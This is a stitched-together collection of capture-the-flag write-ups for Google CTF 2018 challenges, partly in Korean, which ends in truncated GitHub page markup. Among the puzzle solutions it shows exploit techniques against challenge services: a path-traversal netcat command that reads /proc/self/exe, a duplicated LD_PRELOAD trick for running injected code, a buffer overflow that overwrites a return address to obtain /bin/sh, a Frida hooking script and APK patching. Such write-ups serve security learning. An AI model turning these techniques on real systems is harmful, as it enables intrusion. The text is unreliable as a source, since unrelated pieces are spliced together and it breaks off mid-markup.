#define BLK(a, b, c, d) ((struct sock_filter) {a, b, c, d})
struct sock_filter prog[8] = { BLK(0x20, 0, 0, 4), // LD arch BLK(0x15, 0, 5, 0xC000003E), BLK(0x20, 0, 0, 0), // LD nr BLK(0x35, 3, 0, 0x40000000), // BLK(0x15, 1, 0, 0x5F), BLK(6, 0, 0, 0x7FFF0000), //okay BLK(6, 0, 0, 0x50001), // errno with 1 BLK(6, 0, 0, 0)}; // kill
int main(int argc, char** argv, char** envp) { struct sock_fprog pr = {8, prog};
prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0); syscall(SYS_seccomp, SECCOMP_SET_MODE_FILTER, 0, &pr); umask(0); execve(argv[1], argv + 2, 0);}```I am proud of myself of correctly using `seccomp` for the first time!
To quickly figure out what this program is comparing the hash to, I just ranltrace and extracted the strcmp call. Oh... and they encrypted the hash usingan xor. I automated this whole thing with the python script mentioned before atthe very top. QED.
EDIT: I forgot to also mention, they reversed ONLY the top digits of the hashvalue of each byte as well, so `a1b2c3d456` would become `51d2c3b4a6`. I thinkthey did that so that the resulting encrypted code would not be too obvious.
### Running the network serviceThere was a slight hiccup when I was trying to run the network service.Apparently, they wanted you to solve a lot keys before spitting out the flag. Ihave already pretty much automated the whole thing, but I was sad that it stilltimed out because my network lagged too much qq (probably caused by being on theother side of the world). Luckily, I had a server that could provide lessnetwork latency (that was located in the US).
I also kept on having issues with finding the correct hash to solve for becauseI kept on overlooking the `umask` syscall block, and I kept second-guessingmyself on the `getenv` part. Well that's it for this problem.
[1]: //thekidofarcrania.gitlab.io/files/gctf/keygen/keygenme.zip[2]: http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/[3]: //thekidofarcrania.gitlab.io/files/gctf/keygen/child.png[4]: //thekidofarcrania.gitlab.io/files/gctf/keygen/elf2.bin[5]: //thekidofarcrania.gitlab.io/files/gctf/keygen/corrupted.png[6]: //thekidofarcrania.gitlab.io/files/gctf/keygen/parent.png[7]: //thekidofarcrania.gitlab.io/files/gctf/keygen/elf2.patch.bin[8]: //thekidofarcrania.gitlab.io/files/gctf/keygen/strcmp.png[9]: //thekidofarcrania.gitlab.io/files/gctf/keygen/bpf.png[10]: //thekidofarcrania.gitlab.io/files/gctf/keygen/main.png[11]: http://thekidofarcrania.gitlab.io/2018/06/25/gctf/[12]: //thekidofarcrania.gitlab.io/files/gctf/keygen/fork.png |
This time we get C source code and server address. Main function seems safe, so I started from set_new_env().It reads our input, clears all environment variables, saves our variables and then attempts to sanitize them.Unfortunately readenv() function does not seem to contain any bug. I hoped this will be another buffer overflow challenge, but ```cfgets(line, sizeof(line), stdin)```successfully prevents it. filter_env() is more interesting. After sanitizing variables it sorts them. I tried to find vulnerability there, but it just sorted all the arrays I gave it without any problems.The list of unsafe variables also seems secure (but I knew only LD_PRELOAD, so maybe I'm wrong). The only code left is```cfor (p = unsafe; *p != NULL; p++) { if (getenv(*p) != NULL) { if (setenv(*p, "", 1) != 0) err(1, "setenv"); } }```It iterates through all unsafe variables, calls getenv with their name as the parameter and eventually sets them to empty string.It's worth to note that we iterate through each unsafe variable only once. And getenv() returns only one result. setenv() works in a similar way, it just operates on a first variable with given name.However, it seems that system uses the last variable. So if we pass `LD_PRELOAD` twice and provice our own shared object, we could get code execution.We can use `ltrace` to see which functions does `usr/bin/id` calls.The first one is `__libc_start_main`, so we can overwrite it.To compile the library we can use:```gcc obj.c -o obj -shared -fPIC```(it didn't work for me without -fPIC)
To avoid problems we can base64 encode our binary. Then we have to paste it on server, decode and pass its path as LD_PRELOAD value in filterenv.
[Final exploit](https://github.com/BOAKGP/CTF-Writeups/blob/master/Google%20CTF%202018%20Quals%20Beginners%20Quest/Filter%20env/exploit.py)
Flag: `CTF{H3ll0-Kingc0p3}` |
### ADMIN UI 2 (pwn-re)
2번 메뉴 선택 후, `"../../../proc/self/cmdline"` 을 입력하면 "./main" 을 확인할 수 있다. 이게 실행 파일 이름이다.
다시 2번 메뉴 선택 후, "../main" 을 입력하면 실행 파일을 추출할 수 있다.


분석해보면 1번 메뉴 선택시 입력해야 하는 첫 번째 패스워드는 ADMIN UI 에서 읽었던 flag 값이고, 두 번째 패스워드는 길이가 35인 값 아무거나 통과된다.하지만 플래그를 알아야되므로 좀 더 살펴보면, FLAG 라는 전역 변수에 35개의 값이 있고, 0xC7 이랑 xor 하는 루틴이 보인다.
> FLAG = [0x84, 0x93, 0x81, 0xbc, 0x93, 0xb0, 0xa8, 0x98, 0x97, 0xa6, 0xb4, 0x94, 0xb0, 0xa8, 0xb5, 0x83, 0xbd, 0x98, 0x85, 0xa2, 0xb3, 0xb3, 0xa2, 0xb5, 0x98, 0xb3, 0xaf, 0xf3, 0xa9, 0x98, 0xf6, 0x98, 0xac, 0xf8, 0xba]
xor 연산을 해보면**CTF{Two_PasSworDz_Better_th4n_1_k?}** |
We are given an app that is a tic tac toe game. To get the flag, we need to win 1000000 times. To automate this process, use frida to hook `onCreate` and run the score updating function 1000000 times.
```pythonimport frida, sys, os, subprocess, time
i = 0q = []# q = [8, -23, 89, 121, -102, 27, -6, 26, -106, 27, 116, 39, -122, -9, -88, -75, 116, -34, 14, -36, 118, -9, -58, 63, -105, 22, -110, -40, -80, 79, -8, 22]changed = True
def on_message(message, data): global i, q, changed if message['type'] == 'send': print("[*] {0}".format(message['payload'])) i = message['payload'][0] q = message['payload'][1] changed = True else: print(message)
while True: if i > 1000000: exit(0)
while not changed: pass
changed = False
jscode = """Java.perform(function() { var GameActivity = Java.use('com.google.ctf.shallweplayagame.GameActivity'); o = %d
GameActivity.onCreate.overload('android.os.Bundle').implementation = function (v) { this.onCreate(v) %s if (o < 1000000) { for (var i = o; i < o + 20000; i++) { this.n(); } send([i, this.q.value]); } else { this.m(); } };
GameActivity.k.implementation = function () { };})""" % (i, "this.q.value = Java.array('byte', %s)" % q if i > 0 else '')
print('Spawning app') device = frida.get_usb_device() pid = device.spawn('com.google.ctf.shallweplayagame') session = device.attach(pid) script = session.create_script(jscode) script.on('message', on_message) print('[*] Running script') script.load() device.resume(pid)
# CTF{ThLssOfInncncIsThPrcOfAppls}``` |
# Shall we play a game (re 113p, 111 solved)
This turned out to be a very annoying challenge, because I was working on the x86 version of it, and it was broken and didn't give the proper flag.As a result I solved this task 3 times, with 3 different methods, which is worth writing down.
The challenge is a simple [Android App](app.apk) with tic-tac-toe game.We need to win 1M times to get the flag.
The code is not pure Java - there is also a native library with a single function.Since the library was provided for ARM, x86 and x64 I was using x86 emulator, which is much faster than ARM, and this was a mistake, most likely not anticipated by the author.
My first approach to the task was to Reverse Engineer the code and figure out how the flag is calculated.I didn't know Smali very well so I was not eager to dive into patching the app at this point.
I got the [decompiled code](app_source.zip) and started looking at what was happening there.The important bits were (labelled by me):
```java Object f2329n = C0644N.m3217_(Integer.valueOf(3), C0644N.f2341h, Long.valueOf((((((((1416127776 + 1869507705) + 544696686) + 1852403303) + 544042870) + 1696622963) + 544108404) + 544501536) + 1886151033)); int winCounter; boolean gameEnd; byte[] f2332q = new byte[32]; byte[] f2333r = new byte[]{(byte) -61, (byte) 15, (byte) 25, (byte) -115, (byte) -46, (byte) -11, (byte) 65, (byte) -3, (byte) 34, (byte) 93, (byte) -39, (byte) 98, (byte) 123, (byte) 17, (byte) 42, (byte) -121, (byte) 60, (byte) 40, (byte) -60, (byte) -112, (byte) 77, (byte) 111, (byte) 34, (byte) 14, (byte) -31, (byte) -4, (byte) -7, (byte) 66, (byte) 116, (byte) 108, (byte) 114, (byte) -122};
public GameActivity() { C0644N.m3217_(Integer.valueOf(3), C0644N.f2342i, this.f2329n, this.f2332q); this.winCounter = 0; this.gameEnd = false; }
void showFlag() { Object _ = C0644N.m3217_(Integer.valueOf(0), C0644N.f2334a, Integer.valueOf(0)); Object _2 = C0644N.m3217_(Integer.valueOf(1), C0644N.f2335b, this.f2332q, Integer.valueOf(1)); C0644N.m3217_(Integer.valueOf(0), C0644N.f2336c, _, Integer.valueOf(2), _2); ((TextView) findViewById(R.id.score)).setText(new String((byte[]) C0644N.m3217_(Integer.valueOf(0), C0644N.f2337d, _, this.f2333r))); endTheGame(); }
void finishRound() { for (int i = 0; i < 3; i++) { for (int i2 = 0; i2 < 3; i2++) { this.f2327l[i2][i].m3222a(C0648a.EMPTY, 25); } } animateSomething(); this.winCounter++; Object _ = C0644N.m3217_(Integer.valueOf(2), C0644N.f2338e, Integer.valueOf(2)); C0644N.m3217_(Integer.valueOf(2), C0644N.f2339f, _, this.f2332q); this.f2332q = (byte[]) C0644N.m3217_(Integer.valueOf(2), C0644N.f2340g, _); if (this.winCounter == 1000000) { showFlag(); return; } ((TextView) findViewById(R.id.score)).setText(String.format("%d / %d", new Object[]{Integer.valueOf(this.winCounter), Integer.valueOf(1000000)})); }```
There are some constants at the top, but all the rest interesting parts use the `C0644N.m3217_` which is the native function call.The native code didn't look very promising, so I decided to use a debugger to check what those calls do.
For this reason I started a new Android NDK Project, added the native lib to this project and cloned the computation part of the code (skipping all the animations, sounds etc).With this setup I could stop the debugger after each of the native calls and see what got returned.
For example the first call in the constructor `C0644N.m3217_(Integer.valueOf(3), C0644N.f2342i, this.f2329n, this.f2332q);` creates a Random object and uses it to fill the buffer.Native calls in the `showFlag` function do pretty much:
```java Cipher cipher = Cipher.getInstance("AES/ECB/NoPadding");// Cipher cipher = (Cipher) N.callNativeFun(0, N.f2334a, 0); SecretKeySpec key = new SecretKeySpec(this.keyBuffer, "AES");// Object key = N.callNativeFun(1, N.f2335b, this.keyBuffer, 1); cipher.init(Cipher.DECRYPT_MODE, key);// N.callNativeFun(0, N.f2336c, cipher, 2, key); Object decryptedFlag = cipher.doFinal(this.encryptedFlag);// Object decryptedFlag = N.callNativeFun(0, N.f2337d, cipher, this.encryptedFlag); String flag = new String((byte[]) decryptedFlag);```
So they simply decrypt the flag from the buffers using AES-ECB.Finish round function does:
```java void finishRound() { this.winCounter++; try { MessageDigest messageDigestDelegate = MessageDigest.getInstance("SHA-256");// Object messageDigestDelegate = N.callNativeFun(2, N.f2338e, 2); messageDigestDelegate.update(this.keyBuffer);// N.callNativeFun(2, N.f2339f, messageDigestDelegate, this.keyBuffer); this.keyBuffer = messageDigestDelegate.digest();// this.keyBuffer = (byte[]) N.callNativeFun(2, N.f2340g, messageDigestDelegate); } catch (NoSuchAlgorithmException e) { e.printStackTrace(); } }```
So this function, apart from animations and sounds, calculates SHA256 hash over one of the buffers.The whole "game" logic code boils down to:
```java for (int i = 0; i < 1000000; i++) { finishRound(); } showFlag();```
We can add logging to the constructor to recover the initial buffer states, and then simply run the algorithm to recover the flag:
```pythonimport hashlib
from Crypto.Cipher import AES
def main(): ct = # initial value key = # initial value for i in range(1000000): key = hashlib.sha256(key).digest() encrypt = AES.new(key, AES.MODE_ECB) decrypted = encrypt.decrypt(ct) print(key.encode("hex"), decrypted.encode("hex"), decrypted)
main()```
But since intially we used x86 emulator, the initial buffer values were incorrect and the result turned out not to be a proper flag.We assumed that maybe there are some unusual things happening in the native lib, depending on the iteration steps, and the algorithm we reverse-engineered is not correct, or for some reason Android Java does something differently than the python counterpart.
This was still fine, we still had the Android NDK Project, so we could just add some logging for the final flag, and run the Android app on the emulator.And this is what we did, but as can be expected, we got exactly the same results, in both cases - when using pure-java code, and when using calls for the native library.And those results were consistent with what we got from python too.
This was strange, but we guessed that maybe the app is doing some strange things we didn't notice, or that maybe decompiler made a mistake somewhere.
We were left with last option - patching the Smali code in the app.We started off by disassembling the code:
```apktool d app.apk```
By patching we could win the game, and still introduce as little changes to the original apk as possible.We decided to add a loop around the call to the function we labelled `finishRound` in the OnClick handler, and loop over this 1M times, after the first win.To make things faster we also removed the calls to animation and sounds functions:
``` :goto_magic invoke-virtual {p0}, Lcom/google/ctf/shallweplayagame/GameActivity;->n()V iget v0, p0, Lcom/google/ctf/shallweplayagame/GameActivity;->o:I if-eqz v0, :cond_3 goto :goto_magic```
We also added some logging to certain functions, just to know what is going on.For example:
```.method n()V .locals 10 iget v5, p0, Lcom/google/ctf/shallweplayagame/GameActivity;->o:I
invoke-static {v5}, Ljava/lang/String;->valueOf(I)Ljava/lang/String;
move-result-object v1 const-string v5, "wins"
invoke-static {v5, v1}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I```
This tells us how many times we've won already, each time function `n` is called.
With such changes we could invoke:
```apktool b test```
To make a new apk file.In order to run it we had to sign it as well:
```jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore app/dist/app.apk alias_name```
And as might be expected, the result was again identical, but was still not a proper flag.
Fortunately at this point someone suggested that maybe we could run this on a real ARM Android device, just to be sure, and it turns out the [patched apk](app_patched.apk) worked like a charm on ARM device and finally gave the flag: `CTF{ThLssOfInncncIsThPrcOfAppls}` |
### ADMIN UI 3 (pwn-re)
두 개의 패스워드를 통과하면 몇 가지 커맨드를 실행시켜주는 루틴으로 들어간다.


quit, version, shell, echo, debug 명령어를 사용할 수 있는데, 이 중에서 shell 명령어를 입력했을 때 shell_enabled 가 1이면 debug_shell()을 호출하고, debug_shell() 에서는 system("/bin/sh") 를 호출한다.


명령어를 입력받을 때 길이 검사를 하지 않아 `BOF` 취약점이 발생하기 때문에 debug_shell() 함수의 주소를 스프레이해서 return address 를 덮으면 쉘을 획득할 수 있다.
```Unknown command ''BAA'> $ quitBye!$ lsan0th3r_fl44444g_yoflagmainpatchnotes$ cat an0th3r_fl44444g_yoCTF{c0d3ExEc?W411_pL4y3d}```
**CTF{c0d3ExEc?W411_pL4y3d}** |
### OCR IS COOL! (misc)

이미지 파일이 주어지는데 메일의 내용 중 VMY{...} 가 플래그 형식과 비슷하여 Caesar 복호화를 했더니 플래그가 나왔다.
VMY{vtxltkvbiaxkbltlnulmbmnmbhgvbiaxk} → **CTF{caesarcipherisasubstitutioncipher}**
*※ CTF 진행중인 당시에 받은 이미지 파일에서는 VMY{...} 가 url 에 씌어져 있었는데 대회가 종료된 후 다시 이미지 파일을 받았을 때는 메일 내용 안에 VMY{...} 문장이 들어있었다.* |
Abuse the poor `malloc()` implementation and predict `rand()` results to overwrite a pointer and achieve an arbitrary read/write primitive.
In short:
- Break `rand()` that is based on `srand(time(NULL))`. - Find appropriate `malloc()` results that will allow us to overflow a `char*` that we can read from && write to. - Have an arbitrary read/write. - Profit :) |
We got some strange `password.x.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p.p.o.n.m.l.k.j.i.h.g.f.e.d.c.b.a.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p` file.```$ file password[extension]password[extension]: Zip archive data, at least v2.0 to extract```We can use 7-zip to extract it (just click on it until you see password.txt file). Unfortunately the last archive is password protected.With help of JohnTheRipper hopefully we can crack it.```$ zip2john password.zip > hash.txt$ john hash.txt```The password is `asdf`...The only file in the archive contains flag.
Flag: `CTF{CompressionIsNotEncryption}` |
# Admin UI2
[pwn-re - 0pt.]
*That first flag was a dud, but I think using a similar trick to get the full binary file might be needed here. There is a least one password in there somewhere. Maybe reversing this will give you access to the authenticated area, then you can turn up the heat… literally.*
-----
### *Show me the mon^w code*
At this point, we must already have noticed that directory traversal is possible. Since we can, let's use Linux's [process information pseudo-filesystem](http://lmgtfy.com/?q=man+5+proc) facility to grab an image of the executable. ```% printf "2\n../../../proc/self/exe\n" | nc mngmnt-iface.ctfcompetition.com 1337 > main.elf% file main.elfmain.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=e78c178ffb1ddc700123dbda1a49a695fafd6c84, not stripped```
Fine, the binary wasn't stripped... Let's search for a flag.
```% nm main.elf | grep FLAG0000000041414a40 r _ZL4FLAG0000000041414a2c r _ZL9FLAG_FILE```
The *_ZL4FLAG* symbol is a likely candidate. Let's grab its value.
```% gdb -batch -ex 'file ./main.elf' -ex 'x/s _ZL4FLAG'0x41414a40 <_ZL4FLAG>: "\204\223\201\274\223\260\250\230\227\246\264\224\260\250\265\203\275\230\205\242\263\263\242\265\230\263\257\363\251\230\366\230\254\370\272/bin/sh"```
-----
### *await(ASCIIize(&_ZL4LFLAG[0]));*
Setting a watchpoint in gdb fucks up, and the binary wasn't stripped, so let's use a disassembler. It's straightforward enough.
In the *secondary_login* routine, we see how a *password* buffer is filled: - A call to *scanf* attempts to extract up to 127 characters from the standard input, terminating at the first null. - Right after this is a loop that XORs each of the previously extracted character with the value 0xFFFFFFC7, then stores the lowest byte back in-place. - *_ZL4FLAG* and *password* are then compared; the *secondary login* succeeds iif they match.
Since the exclusive-or operation is reversible, we can recover the flag by xor'ing the contents _ZL4FLAG with a truncation of previous value (0xC7).
```>>> "".join([chr(ord(x)^int("0xC7", 16)) for x in list('\204\223\201\274\223\260\250\230\227\246\264\224\260\250\265\203\275\230\205\242\263\263\242\265\230\263\257\363\251\230\366\230\254\370\272/bin/sh')]).split("}")[0]+'}''CTF{Two_PasSworDz_Better_th4n_1_k?}'```
I thought there was a flag? |
This time we got an ext4 file. 7-zip supports a lot of formats (including virtual machines disks and filesystem images) and ext4 is one of them.In the root directory there is a file `.mediapc_backdoor_password.gz`. When you unpack it you get `.mediapc_backdoor_password` file which contains flag.
Flag: `CTF{I_kn0W_tH15_Fs}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 